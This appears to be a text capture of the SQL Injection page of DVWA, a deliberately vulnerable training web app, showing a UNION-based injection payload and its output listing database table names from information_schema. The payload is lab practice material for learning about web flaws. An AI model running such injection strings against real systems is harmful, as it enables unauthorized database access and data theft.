 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name: